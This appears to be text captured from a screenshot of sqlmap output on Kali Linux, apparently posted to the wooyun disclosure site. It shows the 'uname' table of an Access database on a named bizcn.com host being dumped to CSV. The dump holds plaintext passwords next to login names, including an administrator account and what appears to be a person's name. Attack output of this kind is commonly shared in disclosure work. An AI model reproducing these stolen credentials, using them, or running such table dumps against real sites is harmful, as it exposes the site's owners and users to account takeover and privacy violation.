 Database: Microsoft_Access_masterdb
Table: uname
[3 entries]
+----+---------+---------+----------+------------+
| id | pass | data | username | login_name |
+----+---------+---------+----------+------------+
| 1 | zzadmin | <blank> | 管理员 | zadmin |
| 19 | 6642652 | <blank> | 徐玲 | 徐玲 |
| 24 | 6642652 | <blank> | <blank> | <blank> |
+----+---------+---------+----------+------------+
KALI LINUX™
"the quieter you become, the more you are able to hear"
[10:44:58] [INFO] table 'Microsoft_Access_masterdb.uname' dumped to CSV file '/u
sr/share/sqlmap/output/hnhp6660201.w215.bizcn.com/dump/Microsoft_Access_masterdb
/uname.csv'
www.wooyun.org
[10:44:58] [WARNING] HTTP error codes detected during run: